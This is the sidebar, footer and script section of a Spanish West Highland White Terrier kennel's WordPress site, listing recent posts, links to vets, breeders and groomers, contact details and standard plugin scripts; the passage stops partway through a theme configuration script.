					<a href="https://delosduendeszahories.cn/general/feliz-ano-nuevo-2025-happy-new-year-2025/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Año Nuevo 2025 / Happy New Year 2025</a>
											<span class="post-date">30/12/2024</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/general/feliz-navidad-merry-christmas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Navidad / Merry Christmas</a>
											<span class="post-date">23/12/2024</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a>
											<span class="post-date">06/08/2024</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a>
											<span class="post-date">07/07/2024</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a>
											<span class="post-date">08/01/2024</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a>
											<span class="post-date">26/10/2023</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a>
											<span class="post-date">04/03/2023</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Que es la miositis y por qué debemos cuidar este aspecto</a>
											<span class="post-date">09/02/2023</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a>
											<span class="post-date">02/02/2023</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/general/un-pasito-mas-hacia-la-excelencia-crianza-canina-responsable/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un pasito más hacia la Excelencia. Crianza Canina Responsable.</a>
											<span class="post-date">18/10/2022</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/general/a-refrescar-el-cucu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A refrescar el cucu</a>
											<span class="post-date">03/09/2022</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a>
											<span class="post-date">01/07/2022</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</a>
											<span class="post-date">20/06/2022</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/general/la-importancia-de-saber-elegir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">La importancia de saber elegir</a>
											<span class="post-date">14/06/2022</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Me puedes decir el precio de un cachorro de Westie?</a>
											<span class="post-date">04/04/2022</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/general/a-puppy-is-not-just-a-puppy/" aria-current="page" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A puppy is not just a &#8220;puppy&#8221;</a>
											<span class="post-date">22/03/2022</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/general/nika-ha-llegado-a-casa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nika ha llegado a casa</a>
											<span class="post-date">06/02/2022</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/general/significado-de-cmo-y-por-que-es-tan-importante/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Significado de CMO y por qué es tan importante</a>
											<span class="post-date">10/01/2022</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/general/que-buscas-en-una-camada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Qué buscas en una camada?</a>
											<span class="post-date">04/01/2021</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/general/peluqueando-01-vocabulario/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 01. Vocabulario</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/general/peluqueando-07-el-bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 07. El Baño</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/general/peluqueando-06-el-stripping/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 06. El Stripping</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/general/peluqueando-05-limpieza-de-dientes-ojos-oidos-y-glandulas-anales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 05. Limpieza de Dientes, ojos, oídos y glándulas anales.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/general/peluqueando-03-como-comenzar/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 03. Cómo comenzar</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/general/peluqueando-02-materiales-para-el-acicalamiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 02. Materiales para el Acicalamiento</a>
											<span class="post-date">01/01/2013</span>
									</li>
					</ul>

		</aside><aside id="linkcat-154" class="widget_number_3 widget widget_links"><h5 class="widget_title">Adiestramiento Canino</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lealcan.com" rel="friend met colleague follow noopener noreferrer sponsored" title="En LealCan somos expertos adiestradores de perros, especialistas en adiestramiento canino y educación canina en positivo." target="_self" data-wpel-link="external">LealCan Adiestramiento</a></li>

	</ul>
</aside>
<aside id="linkcat-122" class="widget_number_3 widget widget_links"><h5 class="widget_title">Clínicas Veterinarias</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/Clinica-Veterinaria-ZAFRA-166905200136325/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Clínica Veterinaria Zafra</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://hospitalveterinarioretiro.com/" rel="contact follow noopener noreferrer sponsored" title="Recomendable hospital veterinario en MAdrid. Ricardo es nuestro referente." target="_self" data-wpel-link="external">Hospital Veterinario Retiro</a></li>

	</ul>
</aside>
<aside id="linkcat-123" class="widget_number_3 widget widget_links"><h5 class="widget_title">Criadores</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anna.olesiaksiba" title="Westies del Bianco Stella by Anna Olesiak-Siba" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies Del Bianco Stella</a></li>
<li><a href="https://www.facebook.com/rococo.tilindiene" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Rokoko from Rococo Tilindiene" target="_self" data-wpel-link="external">Westies Rokoko</a></li>
<li><a href="https://www.instagram.com/alla_berezovska/?hl=es" rel="contact colleague follow noopener noreferrer sponsored" title="Westies SnowWhite Marsalis by Alla Berezovska" target="_self" data-wpel-link="external">Westies SnowWhite Marsalis</a></li>
<li><a href="https://www.dashingdevils.nl" title="Westies The Dashing Devils by Shirley &amp; Karin Vd Veen." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies The Dashing Devils</a></li>
<li><a href="https://urwiskaszkocji.blogspot.com" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Urwiska Szkocji from Nina Perek" target="_self" data-wpel-link="external">Westies Urwiska Szkocji</a></li>
<li><a href="https://www.facebook.com/profile.php?id=100043041130242" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Vatersey" target="_self" data-wpel-link="external">Westies Vatersey</a></li>
<li><a href="https://www.westie.slupsk.pl/" title="Westies Vertragus Kennel by Justyna and Paulina Skrobiszewska" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Westies Vertragus Kennel</a></li>
<li><a href="https://whisperdusk.wixsite.com/whisperdusk" rel="contact met colleague follow noopener noreferrer sponsored" title="Westies Whisper Dusk from Katarzyna Jurkowska" target="_self" data-wpel-link="external">Westies Whisper Dusk</a></li>
<li><a href="http://olalawestie.lapunk.hu/" rel="acquaintance colleague follow noopener noreferrer sponsored" title="Westies W.D.O&#8217;La la by Zsuzsanna Szőke" target="_self" data-wpel-link="external">Westies White Diamant O&#039;La la</a></li>
<li><a href="http://www.rockwellwestie.hu/en/" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Zenit of Rockwell by Anikó Görbics" target="_self" data-wpel-link="external">Westies Zenit of Rockwell Kennel</a></li>

	</ul>
</aside>
<aside id="linkcat-86" class="widget_number_3 widget widget_links"><h5 class="widget_title">Estilistas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anabelen.gonzalezvelasco" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Ana Belén González Velasco Estilista</a></li>
<li><a href="https://www.facebook.com/belen.garciadelarosa" rel="friend met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Belén García de la Rosa Estilista</a></li>
<li><a href="https://www.facebook.com/blanca.avellan" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Blanca Avellán Estilista</a></li>
<li><a href="https://www.facebook.com/caprichosdebichos/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Caprichos de Bichos</a></li>
<li><a href="https://www.facebook.com/cuquipet/" title="Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez.</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://www.facebook.com/elisarubia" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Elisa Osés, Estilista Canino</a></li>
<li><a href="https://www.facebook.com/emiliadiazacademy" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Emilia Díaz Canine Grooming Academy</a></li>
<li><a href="https://www.facebook.com/eukene.vergara" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Eukene Vergara Estilista Canino</a></li>
<li><a href="https://www.facebook.com/jadogmadrid" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">J.A. Dog Peluquería Canina</a></li>
<li><a href="https://labaneradeeva.es/" title="Peluquería Canina &amp; Boutique" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">La Bañera de Eva</a></li>
<li><a href="https://www.facebook.com/canichesasturias/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Liliana Corzo Salón Canino</a></li>
<li><a href="https://www.facebook.com/maria.vicenteregulez" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">María Vicente Regulez Estilista Canino</a></li>
<li><a href="https://www.facebook.com/PeluqueriaCaninaYFelinaMiGuau" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Mi Guau Estilismo Canino y Felino</a></li>
<li><a href="https://www.facebook.com/huskymal/" rel="acquaintance met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Peluquería Canina Huskymal</a></li>
<li><a href="https://guaposypelujos.business.site/" rel="contact follow noopener noreferrer sponsored" title="Excelente sitio dónde tratarán a tu westie con amor y cariño" target="_self" data-wpel-link="external">Peluquería Guapos&amp;pelujos</a></li>
<li><a href="http://www.petshowoviedo.es/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Pet&#039;s Show</a></li>
<li><a href="https://www.facebook.com/peluqueriacaninapiliymili/" rel="friend met co-worker colleague follow noopener noreferrer sponsored" title="Pili&amp;Mili. Peluqueria canina, alimentación y complementos" target="_self" data-wpel-link="external">Pili&amp;Mili. Peluqueria canina, alimentación y complementos</a></li>
<li><a href="https://www.pupetes.club/" title="Pupetes Beauty Club, Estilistas Caninos" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Pupetes Beauty Club, Estilistas Caninos</a></li>
<li><a href="https://www.facebook.com/raquel.goyenabayarri" rel="acquaintance follow noopener noreferrer sponsored" title="Especialista en Westie" target="_self" data-wpel-link="external">Raquel Goyena Estilista</a></li>

	</ul>
</aside>
<aside id="linkcat-153" class="widget_number_3 widget widget_links"><h5 class="widget_title">Residencias Caninas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ngorong-ngorong.es/hotel-residencia-canina/" rel="contact met follow noopener noreferrer sponsored" title="Disfruta de tus vacaciones, nosotros cuidaremos de tu mascota" target="_self" data-wpel-link="external">Hotel-Residencia Canina Ngorong-Ngorong</a></li>

	</ul>
</aside>
	</div> <!-- /.sidebar -->
	


	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			<div class="sc_googlemap"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=11&q=De+Los+Duendes+Zahories+Kennel@38.302916051246385,-0.6460390607002434" aria-label="De Los Duendes Zahories Kennel"></iframe></div>					<footer class="contacts_wrap bg_tint_dark contacts_style_dark">
						<div class="content_wrap">
							<div class="logo">
								<a href="https://delosduendeszahories.cn/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" alt="Image"></a>
							</div>
							<div class="contacts_address">
								<address class="address_right">
                                    Phone:<a href="tel:+34 670 334 864" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">+34 670 334 864</a><br>
									Fax: +34 670 334 864								</address>
								<address class="address_left">
									De Los Duendes Zahories Kennel <b>®</b><br>Partida de Jubalcoy, Polígono 3, Número 55<br>Urb. Buenos Aires, Acceso 2<br>
									03295 Elche, Alicante Spain								</address>
							</div>
							<div class="sc_socials sc_socials_size_big  color_icons"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>						</div>	<!-- /.content_wrap -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <p><strong>Copyright © 2003 – 2026 De Los Duendes Zahories Kennel. All Rights Reserved.</strong></p>
<p><em><strong><a href="/aviso-legal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aviso Legal</a> - <a href="/politica-de-privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Privacidad</a> - <a href="/politica-de-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a> - <a href="/personalizar-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Personalizar Cookies</a></strong></em></p></div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<a href="#" class="scroll_to_top icon-angle-up" title="Scroll to top"></a>


<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8MMTB4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://delosduendeszahories.cn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='https://delosduendeszahories.cn/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-messages-style-css' href='https://delosduendeszahories.cn/wp-content/themes/petclub/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-magnific-style-css' href='https://delosduendeszahories.cn/wp-content/themes/petclub/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-prettyphoto-style-css' href='https://delosduendeszahories.cn/wp-content/themes/petclub/fw/js/prettyphoto/css/prettyPhoto.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.westie.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/delosduendeszahories.cn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/delosduendeszahories.cn\/wp-admin\/admin-ajax.php","nonce":"ed895e1cad","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/delosduendeszahories.cn\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Madrid","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js" id="themerex-formstyler-script-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-content/themes/petclub/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-content/themes/petclub/fw/js/core.reviews.js" id="themerex-core-reviews-script-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-content/themes/petclub/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &lt;b&gt;%s&lt;\/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your vote! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","criteria_empty":"The predefined destinations can&#039;t be empty","criteria_long":"Too long predefined destinations","date_start_empty":"The date start can&#039;t be empty","date_time":"The time can&#039;t be empty","text_long":"Too long message text","text_empty":"The message text can&#039;t be empty","send_complete":"Send message complete!","send_order_complete":"Your request has been received. We will get back to you asap!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","password_empty":"The password can&#039;t be empty and shorter then 5 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting 